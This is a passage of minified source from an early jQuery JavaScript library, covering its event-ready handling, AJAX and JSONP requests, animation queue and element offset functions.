this.each(function(){jQuery.event.trigger(type,data,this,true,fn);});},triggerHandler:function(type,data,fn){if(this[0])return jQuery.event.trigger(type,data,this[0],false,fn);return undefined;},toggle:function(){var args=arguments;return this.click(function(event){this.lastToggle=0==this.lastToggle?1:0;event.preventDefault();return args[this.lastToggle].apply(this,arguments)||false;});},hover:function(fnOver,fnOut){return this.bind('mouseenter',fnOver).bind('mouseleave',fnOut);},ready:function(fn){bindReady();if(jQuery.isReady)fn.call(document,jQuery);else
jQuery.readyList.push(function(){return fn.call(this,jQuery);});return this;}});jQuery.extend({isReady:false,readyList:[],ready:function(){if(!jQuery.isReady){jQuery.isReady=true;if(jQuery.readyList){jQuery.each(jQuery.readyList,function(){this.apply(document);});jQuery.readyList=null;}jQuery(document).triggerHandler("ready");}}});var readyBound=false;function bindReady(){if(readyBound)return;readyBound=true;if(document.addEventListener&&!jQuery.browser.opera)document.addEventListener("DOMContentLoaded",jQuery.ready,false);if(jQuery.browser.msie&&window==top)(function(){if(jQuery.isReady)return;try{document.documentElement.doScroll("left");}catch(error){setTimeout(arguments.callee,0);return;}jQuery.ready();})();if(jQuery.browser.opera)document.addEventListener("DOMContentLoaded",function(){if(jQuery.isReady)return;for(var i=0;i<document.styleSheets.length;i++)if(document.styleSheets[i].disabled){setTimeout(arguments.callee,0);return;}jQuery.ready();},false);if(jQuery.browser.safari){var numStyles;(function(){if(jQuery.isReady)return;if(document.readyState!="loaded"&&document.readyState!="complete"){setTimeout(arguments.callee,0);return;}if(numStyles===undefined)numStyles=jQuery("style, link[rel=stylesheet]").length;if(document.styleSheets.length!=numStyles){setTimeout(arguments.callee,0);return;}jQuery.ready();})();}jQuery.event.add(window,"load",jQuery.ready);}jQuery.each(("blur,focus,load,resize,scroll,unload,click,dblclick,"+"mousedown,mouseup,mousemove,mouseover,mouseout,change,select,"+"submit,keydown,keypress,keyup,error").split(","),function(i,name){jQuery.fn[name]=function(fn){return fn?this.bind(name,fn):this.trigger(name);};});var withinElement=function(event,elem){var parent=event.relatedTarget;while(parent&&parent!=elem)try{parent=parent.parentNode;}catch(error){parent=elem;}return parent==elem;};jQuery(window).bind("unload",function(){jQuery("*").add(document).unbind();});jQuery.fn.extend({load:function(url,params,callback){if(jQuery.isFunction(url))return this.bind("load",url);var off=url.indexOf(" ");if(off>=0){var selector=url.slice(off,url.length);url=url.slice(0,off);}callback=callback||function(){};var type="GET";if(params)if(jQuery.isFunction(params)){callback=params;params=null;}else{params=jQuery.param(params);type="POST";}var self=this;jQuery.ajax({url:url,type:type,dataType:"html",data:params,complete:function(res,status){if(status=="success"||status=="notmodified")self.html(selector?jQuery("<div/>").append(res.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(selector):res.responseText);self.each(callback,[res.responseText,status,res]);}});return this;},serialize:function(){return jQuery.param(this.serializeArray());},serializeArray:function(){return this.map(function(){return jQuery.nodeName(this,"form")?jQuery.makeArray(this.elements):this;}).filter(function(){return this.name&&!this.disabled&&(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password/i.test(this.type));}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:val.constructor==Array?jQuery.map(val,function(val,i){return{name:elem.name,value:val};}):{name:elem.name,value:val};}).get();}});jQuery.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(i,o){jQuery.fn[o]=function(f){return this.bind(o,f);};});var jsc=(new Date).getTime();jQuery.extend({get:function(url,data,callback,type){if(jQuery.isFunction(data)){callback=data;data=null;}return jQuery.ajax({type:"GET",url:url,data:data,success:callback,dataType:type});},getScript:function(url,callback){return jQuery.get(url,null,callback,"script");},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json");},post:function(url,data,callback,type){if(jQuery.isFunction(data)){callback=data;data={};}return jQuery.ajax({type:"POST",url:url,data:data,success:callback,dataType:type});},ajaxSetup:function(settings){jQuery.extend(jQuery.ajaxSettings,settings);},ajaxSettings:{global:true,type:"GET",timeout:0,contentType:"application/x-www-form-urlencoded",processData:true,async:true,data:null,username:null,password:null,accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(s){var jsonp,jsre=/=\?(&|$)/g,status,data;s=jQuery.extend(true,s,jQuery.extend(true,{},jQuery.ajaxSettings,s));if(s.data&&s.processData&&typeof s.data!="string")s.data=jQuery.param(s.data);if(s.dataType=="jsonp"){if(s.type.toLowerCase()=="get"){if(!s.url.match(jsre))s.url+=(s.url.match(/\?/)?"&":"?")+(s.jsonp||"callback")+"=?";}else if(!s.data||!s.data.match(jsre))s.data=(s.data?s.data+"&":"")+(s.jsonp||"callback")+"=?";s.dataType="json";}if(s.dataType=="json"&&(s.data&&s.data.match(jsre)||s.url.match(jsre))){jsonp="jsonp"+jsc++;if(s.data)s.data=(s.data+"").replace(jsre,"="+jsonp+"$1");s.url=s.url.replace(jsre,"="+jsonp+"$1");s.dataType="script";window[jsonp]=function(tmp){data=tmp;success();complete();window[jsonp]=undefined;try{delete window[jsonp];}catch(e){}if(head)head.removeChild(script);};}if(s.dataType=="script"&&s.cache==null)s.cache=false;if(s.cache===false&&s.type.toLowerCase()=="get"){var ts=(new Date()).getTime();var ret=s.url.replace(/(\?|&)_=.*?(&|$)/,"$1_="+ts+"$2");s.url=ret+((ret==s.url)?(s.url.match(/\?/)?"&":"?")+"_="+ts:"");}if(s.data&&s.type.toLowerCase()=="get"){s.url+=(s.url.match(/\?/)?"&":"?")+s.data;s.data=null;}if(s.global&&!jQuery.active++)jQuery.event.trigger("ajaxStart");if((!s.url.indexOf("http")||!s.url.indexOf("//"))&&s.dataType=="script"&&s.type.toLowerCase()=="get"){var head=document.getElementsByTagName("head")[0];var script=document.createElement("script");script.src=s.url;if(s.scriptCharset)script.charset=s.scriptCharset;if(!jsonp){var done=false;script.onload=script.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){done=true;success();complete();head.removeChild(script);}};}head.appendChild(script);return undefined;}var requestDone=false;var xml=window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();xml.open(s.type,s.url,s.async,s.username,s.password);try{if(s.data)xml.setRequestHeader("Content-Type",s.contentType);if(s.ifModified)xml.setRequestHeader("If-Modified-Since",jQuery.lastModified[s.url]||"Thu, 01 Jan 1970 00:00:00 GMT");xml.setRequestHeader("X-Requested-With","XMLHttpRequest");xml.setRequestHeader("Accept",s.dataType&&s.accepts[s.dataType]?s.accepts[s.dataType]+", */*":s.accepts._default);}catch(e){}if(s.beforeSend)s.beforeSend(xml);if(s.global)jQuery.event.trigger("ajaxSend",[xml,s]);var onreadystatechange=function(isTimeout){if(!requestDone&&xml&&(xml.readyState==4||isTimeout=="timeout")){requestDone=true;if(ival){clearInterval(ival);ival=null;}status=isTimeout=="timeout"&&"timeout"||!jQuery.httpSuccess(xml)&&"error"||s.ifModified&&jQuery.httpNotModified(xml,s.url)&&"notmodified"||"success";if(status=="success"){try{data=jQuery.httpData(xml,s.dataType);}catch(e){status="parsererror";}}if(status=="success"){var modRes;try{modRes=xml.getResponseHeader("Last-Modified");}catch(e){}if(s.ifModified&&modRes)jQuery.lastModified[s.url]=modRes;if(!jsonp)success();}else
jQuery.handleError(s,xml,status);complete();if(s.async)xml=null;}};if(s.async){var ival=setInterval(onreadystatechange,13);if(s.timeout>0)setTimeout(function(){if(xml){xml.abort();if(!requestDone)onreadystatechange("timeout");}},s.timeout);}try{xml.send(s.data);}catch(e){jQuery.handleError(s,xml,null,e);}if(!s.async)onreadystatechange();function success(){if(s.success)s.success(data,status);if(s.global)jQuery.event.trigger("ajaxSuccess",[xml,s]);}function complete(){if(s.complete)s.complete(xml,status);if(s.global)jQuery.event.trigger("ajaxComplete",[xml,s]);if(s.global&&!--jQuery.active)jQuery.event.trigger("ajaxStop");}return xml;},handleError:function(s,xml,status,e){if(s.error)s.error(xml,status,e);if(s.global)jQuery.event.trigger("ajaxError",[xml,s,e]);},active:0,httpSuccess:function(r){try{return!r.status&&location.protocol=="file:"||(r.status>=200&&r.status<300)||r.status==304||r.status==1223||jQuery.browser.safari&&r.status==undefined;}catch(e){}return false;},httpNotModified:function(xml,url){try{var xmlRes=xml.getResponseHeader("Last-Modified");return xml.status==304||xmlRes==jQuery.lastModified[url]||jQuery.browser.safari&&xml.status==undefined;}catch(e){}return false;},httpData:function(r,type){var ct=r.getResponseHeader("content-type");var xml=type=="xml"||!type&&ct&&ct.indexOf("xml")>=0;var data=xml?r.responseXML:r.responseText;if(xml&&data.documentElement.tagName=="parsererror")throw"parsererror";if(type=="script")jQuery.globalEval(data);if(type=="json")data=eval("("+data+")");return data;},param:function(a){var s=[];if(a.constructor==Array||a.jquery)jQuery.each(a,function(){s.push(encodeURIComponent(this.name)+"="+encodeURIComponent(this.value));});else
for(var j in a)if(a[j]&&a[j].constructor==Array)jQuery.each(a[j],function(){s.push(encodeURIComponent(j)+"="+encodeURIComponent(this));});else
s.push(encodeURIComponent(j)+"="+encodeURIComponent(a[j]));return s.join("&").replace(/%20/g,"+");}});jQuery.fn.extend({show:function(speed,callback){return speed?this.animate({height:"show",width:"show",opacity:"show"},speed,callback):this.filter(":hidden").each(function(){this.style.display=this.oldblock||"";if(jQuery.css(this,"display")=="none"){var elem=jQuery("<"+this.tagName+" />").appendTo("body");this.style.display=elem.css("display");if(this.style.display=="none")this.style.display="block";elem.remove();}}).end();},hide:function(speed,callback){return speed?this.animate({height:"hide",width:"hide",opacity:"hide"},speed,callback):this.filter(":visible").each(function(){this.oldblock=this.oldblock||jQuery.css(this,"display");this.style.display="none";}).end();},_toggle:jQuery.fn.toggle,toggle:function(fn,fn2){return jQuery.isFunction(fn)&&jQuery.isFunction(fn2)?this._toggle(fn,fn2):fn?this.animate({height:"toggle",width:"toggle",opacity:"toggle"},fn,fn2):this.each(function(){jQuery(this)[jQuery(this).is(":hidden")?"show":"hide"]();});},slideDown:function(speed,callback){return this.animate({height:"show"},speed,callback);},slideUp:function(speed,callback){return this.animate({height:"hide"},speed,callback);},slideToggle:function(speed,callback){return this.animate({height:"toggle"},speed,callback);},fadeIn:function(speed,callback){return this.animate({opacity:"show"},speed,callback);},fadeOut:function(speed,callback){return this.animate({opacity:"hide"},speed,callback);},fadeTo:function(speed,to,callback){return this.animate({opacity:to},speed,callback);},animate:function(prop,speed,easing,callback){var optall=jQuery.speed(speed,easing,callback);return this[optall.queue===false?"each":"queue"](function(){if(this.nodeType!=1)return false;var opt=jQuery.extend({},optall);var hidden=jQuery(this).is(":hidden"),self=this;for(var p in prop){if(prop[p]=="hide"&&hidden||prop[p]=="show"&&!hidden)return jQuery.isFunction(opt.complete)&&opt.complete.apply(this);if(p=="height"||p=="width"){opt.display=jQuery.css(this,"display");opt.overflow=this.style.overflow;}}if(opt.overflow!=null)this.style.overflow="hidden";opt.curAnim=jQuery.extend({},prop);jQuery.each(prop,function(name,val){var e=new jQuery.fx(self,opt,name);if(/toggle|show|hide/.test(val))e[val=="toggle"?hidden?"show":"hide":val](prop);else{var parts=val.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),start=e.cur(true)||0;if(parts){var end=parseFloat(parts[2]),unit=parts[3]||"px";if(unit!="px"){self.style[name]=(end||1)+unit;start=((end||1)/e.cur(true))*start;self.style[name]=start+unit;}if(parts[1])end=((parts[1]=="-="?-1:1)*end)+start;e.custom(start,end,unit);}else
e.custom(start,val,"");}});return true;});},queue:function(type,fn){if(jQuery.isFunction(type)||(type&&type.constructor==Array)){fn=type;type="fx";}if(!type||(typeof type=="string"&&!fn))return queue(this[0],type);return this.each(function(){if(fn.constructor==Array)queue(this,type,fn);else{queue(this,type).push(fn);if(queue(this,type).length==1)fn.apply(this);}});},stop:function(clearQueue,gotoEnd){var timers=jQuery.timers;if(clearQueue)this.queue([]);this.each(function(){for(var i=timers.length-1;i>=0;i--)if(timers[i].elem==this){if(gotoEnd)timers[i](true);timers.splice(i,1);}});if(!gotoEnd)this.dequeue();return this;}});var queue=function(elem,type,array){if(!elem)return undefined;type=type||"fx";var q=jQuery.data(elem,type+"queue");if(!q||array)q=jQuery.data(elem,type+"queue",array?jQuery.makeArray(array):[]);return q;};jQuery.fn.dequeue=function(type){type=type||"fx";return this.each(function(){var q=queue(this,type);q.shift();if(q.length)q[0].apply(this);});};jQuery.extend({speed:function(speed,easing,fn){var opt=speed&&speed.constructor==Object?speed:{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&easing.constructor!=Function&&easing};opt.duration=(opt.duration&&opt.duration.constructor==Number?opt.duration:{slow:600,fast:200}[opt.duration])||400;opt.old=opt.complete;opt.complete=function(){if(opt.queue!==false)jQuery(this).dequeue();if(jQuery.isFunction(opt.old))opt.old.apply(this);};return opt;},easing:{linear:function(p,n,firstNum,diff){return firstNum+diff*p;},swing:function(p,n,firstNum,diff){return((-Math.cos(p*Math.PI)/2)+0.5)*diff+firstNum;}},timers:[],timerId:null,fx:function(elem,options,prop){this.options=options;this.elem=elem;this.prop=prop;if(!options.orig)options.orig={};}});jQuery.fx.prototype={update:function(){if(this.options.step)this.options.step.apply(this.elem,[this.now,this]);(jQuery.fx.step[this.prop]||jQuery.fx.step._default)(this);if(this.prop=="height"||this.prop=="width")this.elem.style.display="block";},cur:function(force){if(this.elem[this.prop]!=null&&this.elem.style[this.prop]==null)return this.elem[this.prop];var r=parseFloat(jQuery.css(this.elem,this.prop,force));return r&&r>-10000?r:parseFloat(jQuery.curCSS(this.elem,this.prop))||0;},custom:function(from,to,unit){this.startTime=(new Date()).getTime();this.start=from;this.end=to;this.unit=unit||this.unit||"px";this.now=this.start;this.pos=this.state=0;this.update();var self=this;function t(gotoEnd){return self.step(gotoEnd);}t.elem=this.elem;jQuery.timers.push(t);if(jQuery.timerId==null){jQuery.timerId=setInterval(function(){var timers=jQuery.timers;for(var i=0;i<timers.length;i++)if(!timers[i]())timers.splice(i--,1);if(!timers.length){clearInterval(jQuery.timerId);jQuery.timerId=null;}},13);}},show:function(){this.options.orig[this.prop]=jQuery.attr(this.elem.style,this.prop);this.options.show=true;this.custom(0,this.cur());if(this.prop=="width"||this.prop=="height")this.elem.style[this.prop]="1px";jQuery(this.elem).show();},hide:function(){this.options.orig[this.prop]=jQuery.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0);},step:function(gotoEnd){var t=(new Date()).getTime();if(gotoEnd||t>this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var done=true;for(var i in this.options.curAnim)if(this.options.curAnim[i]!==true)done=false;if(done){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(jQuery.css(this.elem,"display")=="none")this.elem.style.display="block";}if(this.options.hide)this.elem.style.display="none";if(this.options.hide||this.options.show)for(var p in this.options.curAnim)jQuery.attr(this.elem.style,p,this.options.orig[p]);}if(done&&jQuery.isFunction(this.options.complete))this.options.complete.apply(this.elem);return false;}else{var n=t-this.startTime;this.state=n/this.options.duration;this.pos=jQuery.easing[this.options.easing||(jQuery.easing.swing?"swing":"linear")](this.state,n,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update();}return true;}};jQuery.fx.step={scrollLeft:function(fx){fx.elem.scrollLeft=fx.now;},scrollTop:function(fx){fx.elem.scrollTop=fx.now;},opacity:function(fx){jQuery.attr(fx.elem.style,"opacity",fx.now);},_default:function(fx){fx.elem.style[fx.prop]=fx.now+fx.unit;}};jQuery.fn.offset=function(){var left=0,top=0,elem=this[0],results;if(elem)with(jQuery.browser){var parent=elem.parentNode,offsetChild=elem,offsetParent=elem.offsetParent,doc=elem.ownerDocument,safari2=safari&&parseInt(version)<522&&!/adobeair/i.test(userAgent),fixed=jQuery.css(elem,"position")=="fixed";if(elem.getBoundingClientRect){var box=elem.getBoundingClientRect();add(box.left+Math.max(doc.documentElement.scrollLeft,doc.body.scrollLeft),box.top+Math.max(doc.documentElement.scrollTop,doc.body.scrollTop));add(-doc.documentElement.clientLeft,-doc.documentElement.clientTop);}else{add(elem.offsetLeft,elem.offsetTop);while(offsetParent){add(offsetParent.offsetLeft,offsetParent.offsetTop);if(mozilla&&!/^t(able|d|h)$/i.test(offsetParent.tagName)||safari&&!safari2)border(offsetParent);if(!fixed&&jQuery.css(offsetParent,"position")=="fixed")fixed=true;offsetChild=/^body$/i.test(offsetParent.tagName)?offsetChild:offsetParent;offsetParent=offsetParent.offsetParent;}while(parent&&parent.tagName&&!/^body|html$/i.test(parent.tagName)){if(!/^inline|table.*$/i.test(jQuery.css(parent,"display")))add(-parent.scrollLeft,-parent.scrollTop);if(mozilla&&jQuery.css(parent,"overflow")!="visible")border(parent);parent=parent.parentNode;}if((safari2&&(fixed||jQuery.css(offsetChild,"position")=="absolute"))||(mozilla&&jQuery.css(offsetChild,"position")!="absolute"))add(-doc.body.offsetLeft,-doc.body.offsetTop);if(fixed)add(Math.max(doc.documentElement.scrollLeft,doc.body.scrollLeft),Math.max(doc.documentElement.scrollTop,doc.body.scrollTop));}results={top:top,left:left};}function border(elem){add(jQuery.curCSS(elem,"borderLeftWidth",true),jQuery.curCSS(elem,"borderTopWidth",true));}function add(l,t){left+=parseInt(l)||0;top+=parseInt(t)||0;}return results;};})();